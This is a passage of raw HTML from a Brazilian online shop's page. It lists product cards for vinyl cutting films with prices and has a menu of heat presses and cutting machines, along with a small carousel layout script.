class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 20,69</div><div class="installment-plan"> ou em até 1x de R$ 20,69 no cartão ou R$ 19,66 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="215" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/ctx-pu-cores-p215?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="215" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/ctx-pu-cores-p215" title="Filme de Recorte CTX PU Brilhante 9 Cores - 48x100cm" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(1) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="215" data-file="ctxfilm-pretoffsfs.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/215/thumb_250-250-ctxfilm-pretoffsfs.png" alt="Filme de Recorte CTX PU Brilhante 9 Cores - 48x100cm" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="215" data-file="ctx-filme-brilhante-best-filme-brilhante-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/215/thumb_250-250-ctx-filme-brilhante-best-filme-brilhante-brasko-1.jpg" alt="Filme de Recorte CTX PU Brilhante 9 Cores - 48x100cm"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/ctx-pu-cores-p215">Filme de Recorte CTX PU Brilhante 9 Cores - 48x100cm </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 11,72</div><div class="installment-plan"> ou em até 1x de R$ 11,72 no cartão ou R$ 11,13 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="206" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/ps-stretch-p206?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="206" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/ps-stretch-p206" title="PS Stretch" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="206" data-file="stretch-modelo.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/206/thumb_250-250-stretch-modelo.png" alt="PS Stretch" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="206" data-file="7244954f476755ca8532261a93aaf69e601604985b671.jpeg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/206/thumb_250-250-7244954f476755ca8532261a93aaf69e601604985b671.jpeg" alt="PS Stretch"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/ps-stretch-p206">PS Stretch </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 28,71</div><div class="installment-plan"> ou em até 1x de R$ 28,71 no cartão ou R$ 27,27 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="203" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/glitter-siser-pu-p203?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="203" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/glitter-siser-pu-p203" title="Glitter Siser PU" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(1) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="203" data-file="glitter-modelo.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/203/thumb_250-250-glitter-modelo.png" alt="Glitter Siser PU" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="203" data-file="whatsapp-image-2017-06-07-at-09.52.15.jpeg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/203/thumb_250-250-whatsapp-image-2017-06-07-at-09.52.15.jpeg" alt="Glitter Siser PU"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/glitter-siser-pu-p203">Glitter Siser PU </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 39,75</div><div class="installment-plan"> ou em até 1x de R$ 39,75 no cartão ou R$ 37,76 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="191" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/stripflock-p191?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="191" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/stripflock-p191" title="Stripflock Siser" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="191" data-file="stripflock-modelo.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/191/thumb_250-250-stripflock-modelo.png" alt="Stripflock Siser" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="191" data-file="stripflock-siser-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/191/thumb_250-250-stripflock-siser-brasko-1.jpg" alt="Stripflock Siser"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/stripflock-p191">Stripflock Siser </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 28,83</div><div class="installment-plan"> ou em até 1x de R$ 28,83 no cartão ou R$ 27,39 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="202" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/ps-filme-fluorescente-p202?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="202" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/ps-filme-fluorescente-p202" title="PS Filme Fluorescente" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="202" data-file="fluorescente-modelo.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/202/thumb_250-250-fluorescente-modelo.png" alt="PS Filme Fluorescente" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="202" data-file="whatsapp-image-2017-10-17-at-14.55.58-3.jpeg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/202/thumb_250-250-whatsapp-image-2017-10-17-at-14.55.58-3.jpeg" alt="PS Filme Fluorescente"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/ps-filme-fluorescente-p202">PS Filme Fluorescente </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 25,34</div><div class="installment-plan"> ou em até 1x de R$ 25,34 no cartão ou R$ 24,07 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="216" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/ctx-film-metalic-p216?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="216" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/ctx-film-metalic-p216" title="Filme de Recorte CTX PU Metallic" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="216" data-file="ctxfilm-prataklk.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/216/thumb_250-250-ctxfilm-prataklk.png" alt="Filme de Recorte CTX PU Metallic" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="216" data-file="ouro__txm004_.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/216/thumb_250-250-ouro__txm004_.png" alt="Filme de Recorte CTX PU Metallic"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/ctx-film-metalic-p216">Filme de Recorte CTX PU Metallic </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 13,57</div><div class="installment-plan"> ou em até 1x de R$ 13,57 no cartão ou R$ 12,89 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="54" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/power-filme-v4-p54?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="54" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/power-filme-v4-p54" title="Power Filme V4" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="54" data-file="power-film-v4-azul-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/54/thumb_250-250-power-film-v4-azul-inktexx.jpg" alt="Power Filme V4" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="54" data-file="power-film-v4-verde-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/54/thumb_250-250-power-film-v4-verde-inktexx.jpg" alt="Power Filme V4"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/power-filme-v4-p54">Power Filme V4 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 17,25</div><div class="installment-plan"> ou em até 1x de R$ 17,25 no cartão ou R$ 16,39 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="217" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/ctx-film-cintilante-p217?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="217" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/ctx-film-cintilante-p217" title="Filme de Recorte CTX PU Cintilante" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="217" data-file="relogio-az.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/217/thumb_250-250-relogio-az.png" alt="Filme de Recorte CTX PU Cintilante" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="217" data-file="ctx-cintilante-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/217/thumb_250-250-ctx-cintilante-inktexx.jpg" alt="Filme de Recorte CTX PU Cintilante"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/ctx-film-cintilante-p217">Filme de Recorte CTX PU Cintilante </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 12,99</div><div class="installment-plan"> ou em até 1x de R$ 12,99 no cartão ou R$ 12,34 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1962" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/mascara-de-transferencia-para-filme-de-recorte-50x100cm-p1962?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1962" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/mascara-de-transferencia-para-filme-de-recorte-50x100cm-p1962" title="Máscara de Transferência para Filme de Recorte - 50x100cm" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1962" data-file="mascara-termocolante-mecolour-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1962/thumb_250-250-mascara-termocolante-mecolour-brasko.jpg" alt="Máscara de Transferência para Filme de Recorte - 50x100cm" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1962" data-file="mascara-termocolante-mecolour-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1962/thumb_250-250-mascara-termocolante-mecolour-brasko-2.jpg" alt="Máscara de Transferência para Filme de Recorte - 50x100cm"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/mascara-de-transferencia-para-filme-de-recorte-50x100cm-p1962">Máscara de Transferência para Filme de Recorte - 50x100cm </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-new"> <span>Lançamento </span> </li> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 10,12</div><div class="installment-plan"> ou em até 1x de R$ 10,12 no cartão ou R$ 9,61 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> </div> </div></div><script> $(document).ready(function () { function updateSwiper(){ let dataItems = 3; let itemsLimit = 4; if ($(window).width() < 1800) itemsLimit = 3; if ($(window).width() < 1300) itemsLimit = 2; if ($(window).width() < 1000) itemsLimit = 1; dataItems = (dataItems > itemsLimit ? itemsLimit : dataItems); const swiper = document.querySelector('#element-products-25 .swiper').swiper; if (dataItems != swiper.params.slidesPerView){ swiper.params.slidesPerView = dataItems; swiper.update(); } } $(window).resize(function(){ updateSwiper(); } ); updateSwiper(); const swiper = document.querySelector('#element-products-25 .swiper').swiper; swiper.params.threshold = 5; swiper.update(); } );</script> </div> </div> </div> </ul> </li>   <li class="has-sub has-sub-main"> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <a href="https://www.brasko.com.br/maquinas/"> Máquinas </a>  <ul class="drop-center break-drop menu-anim"> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/maquinas/prensas-cilindricas/">Prensas Cilíndricas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/maquinas/prensas-planas/">Prensas Planas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/maquinas/prensa-giro-transfer-360/">Prensa Giro Transfer 360º</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/maquinas/prensas-3d/">Prensas 3D</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/maquinas/prensas-combo/">Prensas Combo</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/maquinas/prensa-para-canetas/">Prensa Para Canetas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/maquinas/prensas-de-bone/">Prensas de Boné</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/maquinas/plotter-de-recorte/">Plotter de Recorte</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/maquinas/gravacao-e-corte-laser/">Gravação e Corte Laser</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/maquinas/acessorios/">Acessórios</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/maquinas/acessorios/manta-de-silicone/">Manta de Silicone</a> </li> <li> <a href="https://www.brasko.com.br/maquinas/acessorios/manta-de-teflon/">Manta de Teflon</a> </li> <li> <a href="https://www.brasko.com.br/maquinas/acessorios/resistencias/">Resistências</a> </li> <li> <a href="https://www.brasko.com.br/maquinas/acessorios/filme-termo-encolhivel/">Filme Termo Encolhivel</a> </li> </div> </ul> </li> </div> <div class="menu_image_drop" id="menu_maquinas"> <div data-element="showcase-grid" class="showcase-grup flex" direction="row" wrap="true" justify-space="between" align-items="center"> <div data-element="showcase-grid-item" class="showcase-element element-products-carousel element-17 flex" sc-x="0" sc-y="0" width="12" sc-id="17" > <div class="element-container w-100" id="element-products-17"> <div class="title"> <h2>Menu - Máquinas</h2> </div> <div class="content custom-content"> <div class="carousel-products-wrapper collection-grid mode-grid flex" direction="row" wrap="false" data-element="carousel-products" data-auto-play="true" data-loop="true" data-nav="true" data-dots="false" data-speed="1000" data-timeout="5000" data-items-mobile="2" data-items="5" data-margin="15" followFinger="false" shortSwipes="false" threshold="100" > <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2478"> <a href="https://www.brasko.com.br/prensa-termica-plana-29x38cm-mecolour-automatica-110v-220v-p2478" title="Prensa Térmica Plana 29x38cm Mecolour Automática - 110v/220v" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2478" data-file="prensa-termica-plana-mecolour-29x38cm-automatica-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2478/thumb_250-250-prensa-termica-plana-mecolour-29x38cm-automatica-brasko-1.jpg" alt="Prensa Térmica Plana 29x38cm Mecolour Automática - 110v/220v"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2478" data-file="prensa-termica-plana-mecolour-29x38cm-automatica-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2478/thumb_250-250-prensa-termica-plana-mecolour-29x38cm-automatica-brasko-2.jpg" alt="Prensa Térmica Plana 29x38cm Mecolour Automática - 110v/220v"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02478</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/prensa-termica-plana-29x38cm-mecolour-automatica-110v-220v-p2478">Prensa Térmica Plana 29x38cm Mecolour Automática - 110v/220v</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/prensa-termica-plana-29x38cm-mecolour-automatica-110v-220v-p2478?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2478" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 1.830,00</div><div class="installment-plan"> ou 10x de R$ 183,00 sem juros ou R$ 1.738,50 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" 